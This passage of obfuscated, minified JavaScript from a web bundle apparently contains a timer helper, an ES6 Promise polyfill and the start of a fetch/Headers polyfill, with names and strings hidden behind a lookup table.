Date()[_0x3df3ac(0x297)+'e']();if(this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']<_0x3d88b4+0x64)this[_0x3df3ac(0x3c9)]();else{window[_0x3df3ac(0x4a7)+_0x3df3ac(0x2ad)](this[_0x3df3ac(0x21b)+'d']);var _0x22d92e=this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']-_0x3d88b4,_0x1caec4=Math[_0x3df3ac(0x175)](0x2710,_0x22d92e);this[_0x3df3ac(0x21b)+'d']=window[_0x3df3ac(0x241)+_0x3df3ac(0x51d)](function(){var _0x4c1f79=_0x3df3ac;return _0x519e9b[_0x4c1f79(0x440)+_0x4c1f79(0x515)](_0x3d88b4+_0x1caec4);},_0x1caec4);}}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3c9)]=function(){var _0x4001df=_0x2ce4f4;if(this[_0x4001df(0x292)+'ck']){var _0x16368e=this[_0x4001df(0x292)+'ck'];this[_0x4001df(0x513)](),_0x16368e();}},_0x329eed;}());function _0x594ad8(_0x488aad,_0x11773c){return new Promise(function(_0x468483){var _0x595114=a1_0x7816;_0x488aad[_0x595114(0x448)+'er'](_0x468483,_0x11773c);});}_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=_0x56f489;},0x1b34:function(_0x3d9fdb,_0x3ba19a,_0x511fba){var _0x9cca7a=a1_0x7816,_0x421908=_0x511fba(0x15e6);_0x3d9fdb[_0x9cca7a(0x2c5)+'s']=(function(){'use strict';var _0x2117a6=_0x9cca7a;function _0x1813ef(_0x4dc512){var _0x3125d4=a1_0x7816,_0x441ddf=typeof _0x4dc512;return null!==_0x4dc512&&(_0x3125d4(0x32e)===_0x441ddf||_0x3125d4(0x39e)+'on'===_0x441ddf);}function _0x32b069(_0x46e0e1){var _0x2d171f=a1_0x7816;return _0x2d171f(0x39e)+'on'==typeof _0x46e0e1;}var _0x4a83b8=Array[_0x2117a6(0x471)+'y']?Array[_0x2117a6(0x471)+'y']:function(_0x27e045){var _0x1af283=_0x2117a6;return _0x1af283(0x275)+_0x1af283(0x45f)+'y]'===Object[_0x1af283(0x18e)+_0x1af283(0x446)][_0x1af283(0x426)+'ng'][_0x1af283(0x493)](_0x27e045);},_0x34a470=0x0,_0x18064a=void 0x0,_0x3eb621=void 0x0,_0x23aab1=function(_0x4e13b2,_0x3a2791){_0x2d5c15[_0x34a470]=_0x4e13b2,_0x2d5c15[_0x34a470+0x1]=_0x3a2791,0x2===(_0x34a470+=0x2)&&(_0x3eb621?_0x3eb621(_0x555c9b):_0xf6b56e());};function _0x2c1105(_0xf66337){_0x3eb621=_0xf66337;}function _0x5419d0(_0x287841){_0x23aab1=_0x287841;}var _0x789a8f=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof window?window:void 0x0,_0x29a7dc=_0x789a8f||{},_0x36fcb5=_0x29a7dc[_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)]||_0x29a7dc[_0x2117a6(0x41c)+_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)],_0x2d6418=_0x2117a6(0x4b4)+_0x2117a6(0x28b)==typeof self&&void 0x0!==_0x421908&&_0x2117a6(0x275)+_0x2117a6(0x3fc)+_0x2117a6(0x512)==={}[_0x2117a6(0x426)+'ng'][_0x2117a6(0x493)](_0x421908),_0x48f666=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof Uint8ClampedArray&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof importScripts&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof MessageChannel;function _0x461adf(){return function(){var _0xda5e74=a1_0x7816;return _0x421908[_0xda5e74(0x4fe)+'ck'](_0x555c9b);};}function _0x593f16(){return void 0x0!==_0x18064a?function(){_0x18064a(_0x555c9b);}:_0x29a1d7();}function _0x407107(){var _0x564cd4=_0x2117a6,_0xedf4db=0x0,_0x5500a1=new _0x36fcb5(_0x555c9b),_0x4efd92=document[_0x564cd4(0x4fa)+_0x564cd4(0x243)+'de']('');return _0x5500a1[_0x564cd4(0x4c6)+'e'](_0x4efd92,{'characterData':!0x0}),function(){var _0x578959=_0x564cd4;_0x4efd92[_0x578959(0x360)]=_0xedf4db=++_0xedf4db%0x2;};}function _0x59359b(){var _0x16b2b8=_0x2117a6,_0x4dc41c=new MessageChannel();return _0x4dc41c[_0x16b2b8(0x35e)][_0x16b2b8(0x164)+_0x16b2b8(0x350)]=_0x555c9b,function(){var _0x4cc7e2=_0x16b2b8;return _0x4dc41c[_0x4cc7e2(0x1ea)][_0x4cc7e2(0x32d)+_0x4cc7e2(0x4fc)](0x0);};}function _0x29a1d7(){var _0x1eee68=setTimeout;return function(){return _0x1eee68(_0x555c9b,0x1);};}var _0x2d5c15=new Array(0x3e8);function _0x555c9b(){for(var _0x3d9501=0x0;_0x3d9501<_0x34a470;_0x3d9501+=0x2)(0x0,_0x2d5c15[_0x3d9501])(_0x2d5c15[_0x3d9501+0x1]),_0x2d5c15[_0x3d9501]=void 0x0,_0x2d5c15[_0x3d9501+0x1]=void 0x0;_0x34a470=0x0;}function _0x2711f1(){var _0x261604=_0x2117a6;try{var _0x3f679b=Function(_0x261604(0x327)+_0x261604(0x40e))()[_0x261604(0x16d)+'e'](_0x261604(0x429));return _0x18064a=_0x3f679b[_0x261604(0x4b8)+_0x261604(0x1ef)]||_0x3f679b[_0x261604(0x222)+_0x261604(0x198)],_0x593f16();}catch(_0x2309de){return _0x29a1d7();}}var _0xf6b56e=void 0x0;function _0x401b75(_0x2f8577,_0x64e641){var _0x3f8e07=_0x2117a6,_0x4f4f42=this,_0x2f30ef=new this[(_0x3f8e07(0x239))+(_0x3f8e07(0x215))](_0x49a72b);void 0x0===_0x2f30ef[_0x5b54de]&&_0x186c1b(_0x2f30ef);var _0x33a1d4=_0x4f4f42[_0x3f8e07(0x3ee)];if(_0x33a1d4){var _0x270cfa=arguments[_0x33a1d4-0x1];_0x23aab1(function(){var _0x4b1837=_0x3f8e07;return _0x4e129c(_0x33a1d4,_0x2f30ef,_0x270cfa,_0x4f4f42[_0x4b1837(0x188)+'t']);});}else _0x45a936(_0x4f4f42,_0x2f30ef,_0x2f8577,_0x64e641);return _0x2f30ef;}function _0x205b9f(_0x568247){var _0x218074=_0x2117a6,_0xa60128=this;if(_0x568247&&_0x218074(0x32e)==typeof _0x568247&&_0x568247[_0x218074(0x239)+_0x218074(0x215)]===_0xa60128)return _0x568247;var _0x3d96a8=new _0xa60128(_0x49a72b);return _0x50b6a5(_0x3d96a8,_0x568247),_0x3d96a8;}_0xf6b56e=_0x2d6418?_0x461adf():_0x36fcb5?_0x407107():_0x48f666?_0x59359b():void 0x0===_0x789a8f?_0x2711f1():_0x29a1d7();var _0x5b54de=Math[_0x2117a6(0x4b2)]()[_0x2117a6(0x426)+'ng'](0x24)[_0x2117a6(0x4e0)+_0x2117a6(0x3da)](0x2);function _0x49a72b(){}var _0x3f368c=void 0x0,_0x3c9d6b=0x1,_0x8ee67c=0x2;function _0x556c46(){var _0x44429c=_0x2117a6;return new TypeError(_0x44429c(0x307)+_0x44429c(0x2ab)+_0x44429c(0x1e9)+_0x44429c(0x31b)+_0x44429c(0x25e)+_0x44429c(0x499)+_0x44429c(0x2fd));}function _0x3ae790(){var _0x48e6fd=_0x2117a6;return new TypeError(_0x48e6fd(0x405)+_0x48e6fd(0x4dc)+_0x48e6fd(0x46f)+_0x48e6fd(0x2e6)+_0x48e6fd(0x31c)+_0x48e6fd(0x31e)+_0x48e6fd(0x302)+_0x48e6fd(0x287)+_0x48e6fd(0x24f));}function _0x4a427d(_0x77c22,_0x26eeb3,_0x2f707b,_0x21e2d7){var _0xdedd81=_0x2117a6;try{_0x77c22[_0xdedd81(0x493)](_0x26eeb3,_0x2f707b,_0x21e2d7);}catch(_0x1f5c5d){return _0x1f5c5d;}}function _0x48d3c1(_0x8c27c5,_0x3265df,_0x2515a2){_0x23aab1(function(_0x49bbc6){var _0x45625e=a1_0x7816,_0x133fad=!0x1,_0x5eeff0=_0x4a427d(_0x2515a2,_0x3265df,function(_0x5cce2b){_0x133fad||(_0x133fad=!0x0,_0x3265df!==_0x5cce2b?_0x50b6a5(_0x49bbc6,_0x5cce2b):_0x1f5665(_0x49bbc6,_0x5cce2b));},function(_0x22fa1d){_0x133fad||(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x22fa1d));},_0x45625e(0x1fe)+':\x20'+(_0x49bbc6[_0x45625e(0x469)]||_0x45625e(0x50c)+_0x45625e(0x1ed)+_0x45625e(0x1cc)));!_0x133fad&&_0x5eeff0&&(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x5eeff0));},_0x8c27c5);}function _0xd861b(_0x2b9252,_0x3e18af){var _0x3e38ed=_0x2117a6;_0x3e18af[_0x3e38ed(0x3ee)]===_0x3c9d6b?_0x1f5665(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x3e18af[_0x3e38ed(0x3ee)]===_0x8ee67c?_0x36470e(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x45a936(_0x3e18af,void 0x0,function(_0x2290c9){return _0x50b6a5(_0x2b9252,_0x2290c9);},function(_0x2c76fc){return _0x36470e(_0x2b9252,_0x2c76fc);});}function _0x13fa91(_0x2b62a9,_0x21b597,_0x7792a2){var _0x1fd37e=_0x2117a6;_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)]===_0x2b62a9[_0x1fd37e(0x239)+_0x1fd37e(0x215)]&&_0x7792a2===_0x401b75&&_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)][_0x1fd37e(0x391)+'e']===_0x205b9f?_0xd861b(_0x2b62a9,_0x21b597):void 0x0===_0x7792a2?_0x1f5665(_0x2b62a9,_0x21b597):_0x32b069(_0x7792a2)?_0x48d3c1(_0x2b62a9,_0x21b597,_0x7792a2):_0x1f5665(_0x2b62a9,_0x21b597);}function _0x50b6a5(_0x1d4513,_0x15a98d){var _0xa0b985=_0x2117a6;if(_0x1d4513===_0x15a98d)_0x36470e(_0x1d4513,_0x556c46());else{if(_0x1813ef(_0x15a98d)){var _0x372a91=void 0x0;try{_0x372a91=_0x15a98d[_0xa0b985(0x427)];}catch(_0x3bb3c8){return void _0x36470e(_0x1d4513,_0x3bb3c8);}_0x13fa91(_0x1d4513,_0x15a98d,_0x372a91);}else _0x1f5665(_0x1d4513,_0x15a98d);}}function _0x3e9ff3(_0x5247c2){var _0xcb7266=_0x2117a6;_0x5247c2[_0xcb7266(0x458)+'or']&&_0x5247c2[_0xcb7266(0x458)+'or'](_0x5247c2[_0xcb7266(0x188)+'t']),_0x36f736(_0x5247c2);}function _0x1f5665(_0x271d1c,_0x485703){var _0xe539f6=_0x2117a6;_0x271d1c[_0xe539f6(0x3ee)]===_0x3f368c&&(_0x271d1c[_0xe539f6(0x188)+'t']=_0x485703,_0x271d1c[_0xe539f6(0x3ee)]=_0x3c9d6b,0x0!==_0x271d1c[_0xe539f6(0x20a)+_0xe539f6(0x34a)][_0xe539f6(0x1bf)]&&_0x23aab1(_0x36f736,_0x271d1c));}function _0x36470e(_0x324e37,_0x3348a8){var _0x4f0809=_0x2117a6;_0x324e37[_0x4f0809(0x3ee)]===_0x3f368c&&(_0x324e37[_0x4f0809(0x3ee)]=_0x8ee67c,_0x324e37[_0x4f0809(0x188)+'t']=_0x3348a8,_0x23aab1(_0x3e9ff3,_0x324e37));}function _0x45a936(_0x299e79,_0x38adad,_0xc279d2,_0x5e2251){var _0x341997=_0x2117a6,_0x2213ca=_0x299e79[_0x341997(0x20a)+_0x341997(0x34a)],_0x38a263=_0x2213ca[_0x341997(0x1bf)];_0x299e79[_0x341997(0x458)+'or']=null,_0x2213ca[_0x38a263]=_0x38adad,_0x2213ca[_0x38a263+_0x3c9d6b]=_0xc279d2,_0x2213ca[_0x38a263+_0x8ee67c]=_0x5e2251,0x0===_0x38a263&&_0x299e79[_0x341997(0x3ee)]&&_0x23aab1(_0x36f736,_0x299e79);}function _0x36f736(_0x3fbb89){var _0x539c04=_0x2117a6,_0x4a7560=_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)],_0x22ed41=_0x3fbb89[_0x539c04(0x3ee)];if(0x0!==_0x4a7560[_0x539c04(0x1bf)]){for(var _0x420000=void 0x0,_0x4d76bc=void 0x0,_0x1546b2=_0x3fbb89[_0x539c04(0x188)+'t'],_0xc15f53=0x0;_0xc15f53<_0x4a7560[_0x539c04(0x1bf)];_0xc15f53+=0x3)_0x420000=_0x4a7560[_0xc15f53],_0x4d76bc=_0x4a7560[_0xc15f53+_0x22ed41],_0x420000?_0x4e129c(_0x22ed41,_0x420000,_0x4d76bc,_0x1546b2):_0x4d76bc(_0x1546b2);_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)][_0x539c04(0x1bf)]=0x0;}}function _0x4e129c(_0x4a1997,_0xbcbfe8,_0x538206,_0x19d71e){var _0x36e4b6=_0x2117a6,_0x15b799=_0x32b069(_0x538206),_0x8c728f=void 0x0,_0x20ed7b=void 0x0,_0x585446=!0x0;if(_0x15b799){try{_0x8c728f=_0x538206(_0x19d71e);}catch(_0x21f17b){_0x585446=!0x1,_0x20ed7b=_0x21f17b;}if(_0xbcbfe8===_0x8c728f)return void _0x36470e(_0xbcbfe8,_0x3ae790());}else _0x8c728f=_0x19d71e;_0xbcbfe8[_0x36e4b6(0x3ee)]!==_0x3f368c||(_0x15b799&&_0x585446?_0x50b6a5(_0xbcbfe8,_0x8c728f):!0x1===_0x585446?_0x36470e(_0xbcbfe8,_0x20ed7b):_0x4a1997===_0x3c9d6b?_0x1f5665(_0xbcbfe8,_0x8c728f):_0x4a1997===_0x8ee67c&&_0x36470e(_0xbcbfe8,_0x8c728f));}function _0x38f3c7(_0x1402eb,_0x494731){try{_0x494731(function(_0xeaf5d6){_0x50b6a5(_0x1402eb,_0xeaf5d6);},function(_0x2e94f1){_0x36470e(_0x1402eb,_0x2e94f1);});}catch(_0x34daa7){_0x36470e(_0x1402eb,_0x34daa7);}}var _0x568ff8=0x0;function _0x4a7bb1(){return _0x568ff8++;}function _0x186c1b(_0x49540c){var _0x41dcb6=_0x2117a6;_0x49540c[_0x5b54de]=_0x568ff8++,_0x49540c[_0x41dcb6(0x3ee)]=void 0x0,_0x49540c[_0x41dcb6(0x188)+'t']=void 0x0,_0x49540c[_0x41dcb6(0x20a)+_0x41dcb6(0x34a)]=[];}function _0x11f891(){var _0x520215=_0x2117a6;return new Error(_0x520215(0x3fb)+_0x520215(0x507)+_0x520215(0x1a1)+_0x520215(0x30e)+_0x520215(0x18f)+_0x520215(0x254)+_0x520215(0x334));}var _0xb2a2dc=(function(){var _0x27e852=_0x2117a6;function _0x26c405(_0x4ea518,_0x29f69b){var _0x12b780=a1_0x7816;this[_0x12b780(0x21d)+_0x12b780(0x44f)+_0x12b780(0x35a)+'or']=_0x4ea518,this[_0x12b780(0x212)+'e']=new _0x4ea518(_0x49a72b),this[_0x12b780(0x212)+'e'][_0x5b54de]||_0x186c1b(this[_0x12b780(0x212)+'e']),_0x4a83b8(_0x29f69b)?(this[_0x12b780(0x1bf)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x252)+_0x12b780(0x26d)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x188)+'t']=new Array(this[_0x12b780(0x1bf)]),0x0===this[_0x12b780(0x1bf)]?_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']):(this[_0x12b780(0x1bf)]=this[_0x12b780(0x1bf)]||0x0,this[_0x12b780(0x4d3)+_0x12b780(0x3fa)](_0x29f69b),0x0===this[_0x12b780(0x252)+_0x12b780(0x26d)]&&_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']))):_0x36470e(this[_0x12b780(0x212)+'e'],_0x11f891());}return _0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x4d3)+_0x27e852(0x3fa)]=function(_0x17661b){var _0x36a227=_0x27e852;for(var _0x2c16e5=0x0;this[_0x36a227(0x3ee)]===_0x3f368c&&_0x2c16e5<_0x17661b[_0x36a227(0x1bf)];_0x2c16e5++)this[_0x36a227(0x1fd)+_0x36a227(0x174)](_0x17661b[_0x2c16e5],_0x2c16e5);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x1fd)+_0x27e852(0x174)]=function(_0x2098a3,_0xfcfd8e){var _0x3147c8=_0x27e852,_0x34257c=this[_0x3147c8(0x21d)+_0x3147c8(0x44f)+_0x3147c8(0x35a)+'or'],_0x40d508=_0x34257c[_0x3147c8(0x391)+'e'];if(_0x40d508===_0x205b9f){var _0x22ab41=void 0x0,_0x13c299=void 0x0,_0x175cb0=!0x1;try{_0x22ab41=_0x2098a3[_0x3147c8(0x427)];}catch(_0x90252f){_0x175cb0=!0x0,_0x13c299=_0x90252f;}if(_0x22ab41===_0x401b75&&_0x2098a3[_0x3147c8(0x3ee)]!==_0x3f368c)this[_0x3147c8(0x28c)+_0x3147c8(0x31f)](_0x2098a3[_0x3147c8(0x3ee)],_0xfcfd8e,_0x2098a3[_0x3147c8(0x188)+'t']);else{if(_0x3147c8(0x39e)+'on'!=typeof _0x22ab41)this[_0x3147c8(0x252)+_0x3147c8(0x26d)]--,this[_0x3147c8(0x188)+'t'][_0xfcfd8e]=_0x2098a3;else{if(_0x34257c===_0x335f13){var _0x4d2592=new _0x34257c(_0x49a72b);_0x175cb0?_0x36470e(_0x4d2592,_0x13c299):_0x13fa91(_0x4d2592,_0x2098a3,_0x22ab41),this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x4d2592,_0xfcfd8e);}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](new _0x34257c(function(_0x1d97ff){return _0x1d97ff(_0x2098a3);}),_0xfcfd8e);}}}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x40d508(_0x2098a3),_0xfcfd8e);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x28c)+_0x27e852(0x31f)]=function(_0x6c4195,_0x214f01,_0x3fb0a9){var _0xc6ef53=_0x27e852,_0x401127=this[_0xc6ef53(0x212)+'e'];_0x401127[_0xc6ef53(0x3ee)]===_0x3f368c&&(this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]--,_0x6c4195===_0x8ee67c?_0x36470e(_0x401127,_0x3fb0a9):this[_0xc6ef53(0x188)+'t'][_0x214f01]=_0x3fb0a9),0x0===this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]&&_0x1f5665(_0x401127,this[_0xc6ef53(0x188)+'t']);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x27b)+_0x27e852(0x48b)+'t']=function(_0x2ace1d,_0x5e4bea){var _0x38b7f1=this;_0x45a936(_0x2ace1d,void 0x0,function(_0x4bb198){var _0x537840=a1_0x7816;return _0x38b7f1[_0x537840(0x28c)+_0x537840(0x31f)](_0x3c9d6b,_0x5e4bea,_0x4bb198);},function(_0x4b860a){var _0x5784b6=a1_0x7816;return _0x38b7f1[_0x5784b6(0x28c)+_0x5784b6(0x31f)](_0x8ee67c,_0x5e4bea,_0x4b860a);});},_0x26c405;}());function _0x548464(_0x1be71b){var _0x532f46=_0x2117a6;return new _0xb2a2dc(this,_0x1be71b)[_0x532f46(0x212)+'e'];}function _0x597aa0(_0x40e690){var _0x3435e6=this;return _0x4a83b8(_0x40e690)?new _0x3435e6(function(_0x501514,_0x2d295f){var _0x565fdc=a1_0x7816;for(var _0x274f4d=_0x40e690[_0x565fdc(0x1bf)],_0x308c8e=0x0;_0x308c8e<_0x274f4d;_0x308c8e++)_0x3435e6[_0x565fdc(0x391)+'e'](_0x40e690[_0x308c8e])[_0x565fdc(0x427)](_0x501514,_0x2d295f);}):new _0x3435e6(function(_0x76f003,_0x52f865){var _0x12dc8a=a1_0x7816;return _0x52f865(new TypeError(_0x12dc8a(0x43c)+_0x12dc8a(0x308)+_0x12dc8a(0x162)+_0x12dc8a(0x3c8)+_0x12dc8a(0x516)+'.'));});}function _0x578dee(_0xf2913f){var _0x546a33=new this(_0x49a72b);return _0x36470e(_0x546a33,_0xf2913f),_0x546a33;}function _0x4d791a(){var _0x323461=_0x2117a6;throw new TypeError(_0x323461(0x43c)+_0x323461(0x308)+_0x323461(0x2e7)+_0x323461(0x4de)+_0x323461(0x50b)+_0x323461(0x4c5)+_0x323461(0x2c2)+_0x323461(0x3a9)+_0x323461(0x1c6)+_0x323461(0x221)+_0x323461(0x482)+_0x323461(0x395)+_0x323461(0x220)+_0x323461(0x38c));}function _0x2ed857(){var _0xe5f448=_0x2117a6;throw new TypeError(_0xe5f448(0x2e2)+_0xe5f448(0x3dc)+_0xe5f448(0x1db)+_0xe5f448(0x163)+_0xe5f448(0x2f4)+_0xe5f448(0x3f8)+_0xe5f448(0x1a9)+_0xe5f448(0x356)+_0xe5f448(0x3d9)+_0xe5f448(0x410)+_0xe5f448(0x2bc)+_0xe5f448(0x1f9)+_0xe5f448(0x2c9)+_0xe5f448(0x36c)+_0xe5f448(0x161)+_0xe5f448(0x423)+_0xe5f448(0x19e)+_0xe5f448(0x4df)+_0xe5f448(0x39e)+_0xe5f448(0x1e6));}var _0x335f13=(function(){var _0x4f66a4=_0x2117a6;function _0x419328(_0x2dbee7){var _0x327191=a1_0x7816;this[_0x5b54de]=_0x4a7bb1(),this[_0x327191(0x188)+'t']=this[_0x327191(0x3ee)]=void 0x0,this[_0x327191(0x20a)+_0x327191(0x34a)]=[],_0x49a72b!==_0x2dbee7&&(_0x327191(0x39e)+'on'!=typeof _0x2dbee7&&_0x4d791a(),this instanceof _0x419328?_0x38f3c7(this,_0x2dbee7):_0x2ed857());}return _0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x355)]=function(_0x5b5ef0){var _0x15aa12=_0x4f66a4;return this[_0x15aa12(0x427)](null,_0x5b5ef0);},_0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x50f)+'y']=function(_0x31743d){var _0x38fed3=_0x4f66a4,_0x197570=this,_0x597b3a=_0x197570[_0x38fed3(0x239)+_0x38fed3(0x215)];return _0x32b069(_0x31743d)?_0x197570[_0x38fed3(0x427)](function(_0x198715){var _0x29c5e2=_0x38fed3;return _0x597b3a[_0x29c5e2(0x391)+'e'](_0x31743d())[_0x29c5e2(0x427)](function(){return _0x198715;});},function(_0x14331a){var _0x4dba6c=_0x38fed3;return _0x597b3a[_0x4dba6c(0x391)+'e'](_0x31743d())[_0x4dba6c(0x427)](function(){throw _0x14331a;});}):_0x197570[_0x38fed3(0x427)](_0x31743d,_0x31743d);},_0x419328;}());function _0x43c7bc(){var _0x4e1bf0=_0x2117a6,_0x4815d4=void 0x0;if(void 0x0!==_0x511fba['g'])_0x4815d4=_0x511fba['g'];else{if(_0x4e1bf0(0x4b4)+_0x4e1bf0(0x28b)!=typeof self)_0x4815d4=self;else try{_0x4815d4=Function(_0x4e1bf0(0x327)+_0x4e1bf0(0x40e))();}catch(_0x1a8add){throw new Error(_0x4e1bf0(0x4ee)+_0x4e1bf0(0x35d)+_0x4e1bf0(0x2a3)+_0x4e1bf0(0x1d8)+_0x4e1bf0(0x328)+_0x4e1bf0(0x1f9)+_0x4e1bf0(0x4ce)+_0x4e1bf0(0x2fa)+_0x4e1bf0(0x2dd)+_0x4e1bf0(0x34b)+_0x4e1bf0(0x4d9)+_0x4e1bf0(0x177));}}var _0x3d3707=_0x4815d4[_0x4e1bf0(0x465)+'e'];if(_0x3d3707){var _0x94201b=null;try{_0x94201b=Object[_0x4e1bf0(0x18e)+_0x4e1bf0(0x446)][_0x4e1bf0(0x426)+'ng'][_0x4e1bf0(0x493)](_0x3d3707[_0x4e1bf0(0x391)+'e']());}catch(_0xb4db20){}if(_0x4e1bf0(0x275)+_0x4e1bf0(0x15b)+_0x4e1bf0(0x51b)===_0x94201b&&!_0x3d3707[_0x4e1bf0(0x230)])return;}_0x4815d4[_0x4e1bf0(0x465)+'e']=_0x335f13;}return _0x335f13[_0x2117a6(0x18e)+_0x2117a6(0x446)][_0x2117a6(0x427)]=_0x401b75,_0x335f13[_0x2117a6(0x432)]=_0x548464,_0x335f13[_0x2117a6(0x371)]=_0x597aa0,_0x335f13[_0x2117a6(0x391)+'e']=_0x205b9f,_0x335f13[_0x2117a6(0x2c7)]=_0x578dee,_0x335f13[_0x2117a6(0x1dc)+_0x2117a6(0x3f9)+'r']=_0x2c1105,_0x335f13[_0x2117a6(0x48d)+'ap']=_0x5419d0,_0x335f13[_0x2117a6(0x479)]=_0x23aab1,_0x335f13[_0x2117a6(0x4ee)+'ll']=_0x43c7bc,_0x335f13[_0x2117a6(0x465)+'e']=_0x335f13,_0x335f13;}());},0x2085:function(_0x309fbc,_0x1fed92){'use strict';var _0x5d3106=a1_0x7816;Object[_0x5d3106(0x468)+_0x5d3106(0x3e7)+'ty'](_0x1fed92,_0x5d3106(0x17a)+_0x5d3106(0x3c0),{'value':!0x0}),_0x1fed92[_0x5d3106(0x202)]=void 0x0,_0x1fed92[_0x5d3106(0x202)]=function(_0x5ef267){};},0x21b0:function(_0x180604,_0x5d08e2,_0x3d1c0f){'use strict';var _0xc3685b=a1_0x7816;_0x3d1c0f['r'](_0x5d08e2),_0x3d1c0f['d'](_0x5d08e2,{'DOMException':function(){return _0x58353e;},'Headers':function(){return _0x539ffc;},'Request':function(){return _0x24d8c4;},'Response':function(){return _0x799f9d;},'fetch':function(){return _0x56ee64;}});var _0x588b05=_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof globalThis&&globalThis||_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof self&&self||void 0x0!==_0x3d1c0f['g']&&_0x3d1c0f['g']||{},_0x1c85cb={'searchParams':_0xc3685b(0x522)+_0xc3685b(0x3f1)+_0xc3685b(0x337)in _0x588b05,'iterable':_0xc3685b(0x1a4)in _0x588b05&&_0xc3685b(0x413)+'or'in Symbol,'blob':_0xc3685b(0x343)+_0xc3685b(0x1ee)in _0x588b05&&_0xc3685b(0x49b)in _0x588b05&&(function(){try{return new Blob(),!0x0;}catch(_0x2efdb2){return!0x1;}}()),'formData':_0xc3685b(0x524)+'ta'in _0x588b05,'arrayBuffer':_0xc3685b(0x3ac)+_0xc3685b(0x3b2)in _0x588b05};if(_0x1c85cb[_0xc3685b(0x2cd)+_0xc3685b(0x3b2)])var _0x1d3c5d=[_0xc3685b(0x275)+_0xc3685b(0x282)+_0xc3685b(0x362),_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x3bf)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x41f)+_0xc3685b(0x203)+'y]',_0xc3685b(0x275)+_0xc3685b(0x223)+_0xc3685b(0x3a6)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x396)+'y]',_0xc3685b(0x275)+_0xc3685b(0x2a5)+_0xc3685b(0x20e)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x4f9)+'y]',_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x457)+_0xc3685b(0x19f),_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x4e2)+_0xc3685b(0x19f)],_0x20fbb1=ArrayBuffer[_0xc3685b(0x462)]||function(_0x13aa95){var _0xe2c808=_0xc3685b;return _0x13aa95&&_0x1d3c5d[_0xe2c808(0x37b)+'f'](Object[_0xe2c808(0x18e)+_0xe2c808(0x446)][_0xe2c808(0x426)+'ng'][_0xe2c808(0x493)](_0x13aa95))>-0x1;};function _0x2c5e4a(_0x323702){var _0xff2aba=_0xc3685b;if(_0xff2aba(0x502)!=typeof _0x323702&&(_0x323702=String(_0x323702)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0xff2aba(0x1a6)](_0x323702)||''===_0x323702)throw new TypeError(_0xff2aba(0x26c)+_0xff2aba(0x225)+_0xff2aba(0x47b)+_0xff2aba(0x24d)+_0xff2aba(0x500)+_0xff2aba(0x42b)+_0xff2aba(0x461)+_0x323702+'\x22');return _0x323702[_0xff2aba(0x1d2)+_0xff2aba(0x47c)]();}function _0x2c9f04(_0x900062){var _0x561025=_0xc3685b;return _0x561025(0x502)!=typeof _0x900062&&(_0x900062=String(_0x900062)),_0x900062;}function _0x166cf4(_0x3905ff){var _0x3fdf32=_0xc3685b,_0x10ab37={'next':function(){var _0x371196=a1_0x7816,_0x334575=_0x3905ff[_0x371196(0x344)]();return{'done':void 0x0===_0x334575,'value':_0x334575};}};return _0x1c85cb[_0x3fdf32(0x1a3)+'le']&&(_0x10ab37[Symbol[_0x3fdf32(0x413)+'or']]=function(){return _0x10ab37;}),_0x10ab37;}function _0x539ffc(_0xcca5a2){var _0xa3658a=_0xc3685b;this[_0xa3658a(0x508)]={},_0xcca5a2 instanceof _0x539ffc?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x20a7c1,_0x41e2a2){var _0x32f0e2=_0xa3658a;this[_0x32f0e2(0x3ba)](_0x41e2a2,_0x20a7c1);},this):Array[_0xa3658a(0x471)+'y'](_0xcca5a2)?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x2176fa){var _0x263535=_0xa3658a;if(0x2!=_0x2176fa[_0x263535(0x1bf)])throw new 